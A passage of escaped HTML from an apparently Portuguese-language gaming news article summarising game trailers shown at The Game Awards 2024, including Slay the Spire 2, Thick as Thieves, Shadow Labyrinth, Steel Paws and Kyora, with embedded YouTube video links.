Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETodos nós já passámos por isso: o desafio de meter tudo no carro é como um jogo de Tetris. One Move Away, com lançamento previsto para 2025 no PC, PS5 e Xbox Series X\/S, transforma essa tarefa em algo especial. Imagina Unpacking, mas com carros, e terás uma boa ideia do que te espera. Neste jogo, vamos transportar o mesmo carro em diferentes momentos-chave da vida da nossa personagem, que reflectem mudanças e memórias pessoais. A proposta simples mas emocional promete uma experiência encantadora e nostálgica, explorando o significado das transições e o que escolhemos levar connosco ao longo do tempo.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESlay The Spire 2\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Slay the Spire 2 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/MqvQjQb_3sI?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/MqvQjQb_3sI\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESlay the Spire 2 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=MqvQjQb_3sI\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESlay the Spire 2 já tinha sido anunciado, mas o último trailer oferece o vislumbre mais detalhado desta aguardada sequela do popular roguelike de construção de baralhos. O vídeo dá a entender a presença de quatro tipos distintos de personagens e revela uma série de batalhas desafiantes e visualmente apelativas. A boa notícia para os fãs é que o jogo está a caminho do acesso antecipado em 2025, com a promessa de manter a fórmula viciante do original e expandir as possibilidades estratégicas e tácticas para novos níveis.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDave the Diver: In the Jungle\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Dave the Diver - In the Jungle DLC Trailer | PS5 \u0026amp; PS4 Games\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/KOZ5q0HJNI8?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/KOZ5q0HJNI8\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EDave the Diver - In the Jungle DLC Trailer | PS5 \u0026amp; PS4 Games\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=KOZ5q0HJNI8\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EFoi apenas uma breve provocação, mas parece que o mergulhador favorito de toda a gente, Dave, está prestes a trocar o oceano pela selva na sua próxima aventura. Ainda não é claro que se trate de uma expansão ou de uma sequela completa - embora a primeira opção pareça mais provável - mas uma coisa é certa: a nova viagem promete chegar no final de 2025. Seja qual for o formato, os fãs podem desde já antecipar novos desafios e cenários vibrantes nesta inesperada mudança de ambiente.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThick as Thieves\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Thick as Thieves World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/w4Whyu84tzE?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/w4Whyu84tzE\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThick as Thieves World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=w4Whyu84tzE\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO estúdio Otherside Entertainment, fundado por Warren Spector, revelou o seu primeiro jogo: Thick as Thieves. Este jogo furtivo para vários jogadores combina a estratégia furtiva com a ação frenética, desafiando os jogadores a roubar tesouros valiosos de mansões luxuosas enquanto competem com outros ladrões. Com lançamento previsto para 2026, o título chegará ao PC, PlayStation 5 e Xbox Series X\/S.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EShadow Labyrinth\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Shadow Labyrinth World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/E356F98kIhg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/E356F98kIhg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EShadow Labyrinth World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=E356F98kIhg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EInspirado no recente episódio de Pac-Man da série antológica Secret Level da Amazon, esta nova versão do clássico parece destinada a tornar-se num metroidvania de fantasia sombria. Neste universo, Pac (ou Puck, como é chamado na série) guia uma criatura através de um mundo labiríntico. Enquanto no episódio Puck manipula a criatura para escapar, no jogo, os jogadores terão um maior controlo dos poderes destrutivos da mandíbula de Puck.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESteel Paws\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Steel Paws World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/VgT93IzngNQ?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/VgT93IzngNQ\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESteel Paws World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=VgT93IzngNQ\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECom lançamento previsto para 2025 na\u0026nbsp;\u003Ca data-keyword=\"true\" href=\"https:\/\/www.eurogamer.pt\/companies\/netflix\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENetflix\u003C\/a\u003E\u0026nbsp;Games, Steel Paws é o mais recente projeto de Yu Suzuki, marcando uma mudança considerável em relação a Shenmue e Air Twister. Esta aventura influenciada por anime apresenta uma heroína ao estilo de Mega Man e o seu companheiro robótico enquanto enfrentam uma estrutura inspirada na Torre de Babel. Embora os pormenores ainda sejam escassos, a premissa promete ação e desafios em ambientes futuristas. É uma proposta intrigante que certamente despertará a curiosidade dos fãs de Suzuki e de jogos de plataformas cheios de adrenalina.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EKyor\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Kyora World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/ZD-LZbJotdM?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/ZD-LZbJotdM\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EKyora World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=ZD-LZbJotdM\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto 